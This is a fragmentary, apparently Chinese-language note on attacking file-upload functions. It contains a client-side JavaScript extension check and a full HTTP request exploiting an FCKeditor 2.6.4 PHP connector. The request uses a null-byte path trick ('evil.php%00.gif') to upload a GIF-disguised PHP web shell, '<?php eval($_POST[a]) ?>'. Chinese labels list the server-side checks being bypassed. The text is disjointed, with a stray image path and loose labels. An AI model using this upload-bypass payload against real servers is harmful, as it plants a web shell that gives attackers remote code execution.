 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求(上传文件)
个人PC主机
Web服务器
红日俱乐部